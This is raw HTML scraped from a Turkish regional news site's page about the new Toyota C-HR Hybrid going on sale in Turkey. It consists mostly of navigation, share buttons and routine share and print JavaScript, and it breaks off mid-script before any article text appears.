            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="64267" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">- Toyota&#039;nın Türkiye’deki fabrikasında üretilen ve tamamen yenilenen C-SUV modeli yeni Toyota C-HR Hybrid, Türkiye&#039;de Passion, Passion X-Sport ve Passion X-Style olmak üzere üç farklı premium donanım seçeneğiyle tercih edilebiliyor</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">09.11.2023 - 17:05</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Toyota C-HR Hybrid\&#039;in yeni nesli Türkiye\&#039;de satışa sunuldu', 'https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu')" title="Paylaş" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu&text=Toyota+C-HR+Hybrid%27in+yeni+nesli+T%C3%BCrkiye%27de+sat%C4%B1%C5%9Fa+sunuldu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Toyota+C-HR+Hybrid%27in+yeni+nesli+T%C3%BCrkiye%27de+sat%C4%B1%C5%9Fa+sunuldu+-+https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu&description=Toyota+C-HR+Hybrid%27in+yeni+nesli+T%C3%BCrkiye%27de+sat%C4%B1%C5%9Fa+sunuldu&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu&text=Toyota+C-HR+Hybrid%27in+yeni+nesli+T%C3%BCrkiye%27de+sat%C4%B1%C5%9Fa+sunuldu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="21dfa2bf275f16458c8ac7dd-text/javascript">
    var shareableModelId = 64267;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2023/11/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2023/11/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu.jpg" alt="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Toyota C-HR Hybrid\&#039;in yeni nesli Türkiye\&#039;de satışa sunuldu', 'https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu')" title="Paylaş" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu&text=Toyota+C-HR+Hybrid%27in+yeni+nesli+T%C3%BCrkiye%27de+sat%C4%B1%C5%9Fa+sunuldu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Toyota+C-HR+Hybrid%27in+yeni+nesli+T%C3%BCrkiye%27de+sat%C4%B1%C5%9Fa+sunuldu+-+https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu&description=Toyota+C-HR+Hybrid%27in+yeni+nesli+T%C3%BCrkiye%27de+sat%C4%B1%C5%9Fa+sunuldu&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftoyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu&text=Toyota+C-HR+Hybrid%27in+yeni+nesli+T%C3%BCrkiye%27de+sat%C4%B1%C5%9Fa+sunuldu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu" data-share-title="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-21dfa2bf275f16458c8ac7dd-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="21dfa2bf275f16458c8ac7dd-text/javascript">
    var shareableModelId = 64267;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
